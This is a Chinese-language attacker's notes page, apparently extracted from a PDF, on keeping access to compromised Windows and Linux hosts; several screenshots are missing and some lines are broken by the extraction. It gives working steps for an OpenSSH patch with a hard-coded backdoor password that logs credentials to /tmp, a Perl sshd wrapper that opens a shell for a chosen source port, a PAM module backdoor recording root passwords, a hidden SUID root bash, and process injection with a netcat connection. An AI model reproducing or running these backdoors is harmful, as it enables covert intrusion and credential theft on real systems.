ht

tps://twitter.com/subTee/status/1157521629695508480

https://gist.github.com/caseysmithrc/3a4db14d571e902dc8c2e00fdbb9907f https://gist.github.com/demonsec666/644c6905cabe405364efe2ceea29e3 0c

## Run-key-hexacorn 持久性 1

1.构建

2.

生成

3.

修改



4.

复制



5.

执行



<http://www.hexacorn.com/blog/2019/02/02/beyond-good-ol-run-key-> part-101/

## Run-key-hexacorn 持久性 2

``

<http://www.hexacorn.com/blog/category/autostart-persistence/page/17/>

HKCR\Directory\Background\shell\test @=”Launch Chrome” HKCR\Directory\Background\shell\test\command @=”c:\\windows\\system32\\calc.exe”

## linux 权限维持

linux 安全性较高，有完善的安全机制，利用难度较高，以下利用方式都存在缺陷，实际过程中，破解多个高权限账号的密码为最优解。

* 1. 进程注入

使 用 cymothoa https://github.com/jorik041/cymothoa

ps -aux 查看程序的pid （windows 使用 tasklist）

Cymothoa -p（目标进程pid） 982 -s(shellcode 编号) 1-y 3333(指定payload 服务端口)

nc -nv 192.168.31.47 4444

该工具需要先编译



工具的详细介绍如下：



写不进内存，复现失败，写入的内存地址为 0x00000000,存在内存保护机制



* 1. SSH 衍生的各种方式

1. openssh yum 包替换，重新编译，重启服务<http://0cx.cc/sshgetpassword.jspx>

tar -zxvf openssh-5.9p1.tar.gz

tar -zxvf 0x06-openssh-5.9p1.patch.tar.gz

vim includes.h //修改后门密码，记录文件位置，

/*

#define ILOG "/tmp/ilog" //记录登录到本机的用户名和密码#define OLOG "/tmp/olog" //记录本机登录到远程的用户名和密码#define SECRETPW "root123" //你后门的密码

*/

1. ssh wrapper 正向后门利用https://evi1cg.me/archives/Pentest_SSH.html

简介 init 首先启动的是/usr/sbin/sshd,脚本执行到getpeername 这里的时候，正则匹配会失败，于是执行下一句，启动/usr/bin/sshd，这是原始sshd。 原始的sshd 监听端口建立了tcp 连接后，会fork 一个子进程处理具体工作。这个子进

程，没有什么检验，而是直接执行系统默认的位置的/usr/sbin/sshd，这样子控制权又回到脚本了。 此时子进程标准输入输出已被重定向到套接字，getpeername

能真的获取到客户端的TCP 源端口，如果是 19526 就执行sh 给个shell。 利用方法

客户端：

[root@localhost ~]# cd /usr/sbin [root@localhost sbin]# mv sshd ../bin

[root@localhost sbin]# echo '#!/usr/bin/perl' >sshd

[root@localhost sbin]# echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >> sshd

[root@localhost sbin]# echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>ss hd

[root@localhost sbin]# chmod u+x sshd [root@localhost sbin]# /etc/init.d/sshd restart 控制端：

socat STDIOTCP4:target_ip:22,sourceport=19526

* 1. PAM 利用

1）下载对应版本pam 包，修改源码，重新编译生成so 进行替换https://gorgias.me/2018/03/25/Linux-

%E5%90%8E%E6%B8%97%E9%80%8F%E7%AC%94%E8%AE%B0-

PAM%E5%90%8E%E9%97%A8/

获取目标系统所使用的PAM版本： rpm-qa|greppam

编译安装PAM

将本地pamunixauth.c文件通过打补丁方式，编译生成。

编译完后的文件在：modules/pamunix/.libs/pamunix.so，后门密码为root123,并会在/tmp/pslog记录root登录密码。

* 1. ineted 正向后门利用

https://klionsec.github.io/2017/10/23/inetd-backdoor/

* 1. 基于 SUID 的各种衍生利用

首先, 先切换成为root 用户，并执行以下的命令:

cp /bin/bash /.woot chmod 4755 /.woot ls -al /.woot

-rwsr-xr-x 1 root root 690668 Jul 24 17:14 /.woot

当然, 你也可以起其他更具备隐藏性的名字,我想猥琐并机智的你，肯定能想出很多好的名字的。

文件前面的那一点也不是必要的，只是为了隐藏文件( 在文件名的最前面加上“.”，就可以在任意文件目录下进行隐藏) .

现在，做为一个普通用户，我们来启用这个后门:

id

uid=1000(fw) gid=1000(fw) groups=1000(fw)

/.woot.woot-2.05b$ id

uid=1000(fw) gid=1000(fw) groups=1000(fw).woot-2.05b$

为什么不行呢?

因为 bash2 针对 suid 有一些护卫的措施. 但这也不是不可破的:

/.woot -p id

uid=1000(fw) gid=1000(fw) euid=0(root) groups=1000(fw)

使用-p 参数来获取一个root shell. 这个euid 的意思是 effective user id

